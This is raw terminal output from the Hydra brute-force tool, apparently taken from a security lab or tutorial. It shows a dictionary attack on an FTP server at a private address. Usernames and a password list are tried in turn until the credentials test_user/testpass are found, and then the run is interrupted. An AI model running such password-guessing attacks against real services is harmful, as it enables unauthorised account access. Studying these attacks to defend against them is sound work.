 "sonny" - 14 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"snuffy" - 15 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"shutup" - 16 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"shuai" - 17 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"shao" - 18 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"rhino" - 19 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5)." - pass
"q2w3e4r5" - 20 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "02041983" - 21 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "02031987" - 22 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "02021989" - 23 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "z1x2c3v4" - 24 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "testpass" - 25 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "xing" - 26 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "vSjasnel12" - 27 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "twenty" - 28 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "toolman" - 29 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "thing" - 30 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "stretch" - 31 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "stonecold" - 32 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "soulmate" - 33 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "sonny" - 34 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "snuffy" - 35 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "shutup" - 36 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "shuai" - 37 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "shao" - 38 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "rhino" - 39 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "" - pass "q2w3e4r5" - 40 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "02041983" - 41 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "02031987" - 42 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "02021989" - 43 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "z1x2c3v4" - 44 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "testpass" - 45 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "xing" - 46 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "vSjasnel12" - 47 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "test_user" - pass "twenty" - 48 of 320 [child 1] (0/0)
[21][ftp] host: 192.168.1.9 login: test_user password: testpass
[ATTEMPT] target 192.168.1.9 - login "root" - pass "02041983" - 61 of 320 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "02031987" - 62 of 320 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "02021989" - 63 of 320 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "z1x2c3v4" - 64 of 320 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "testpass" - 65 of 320 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.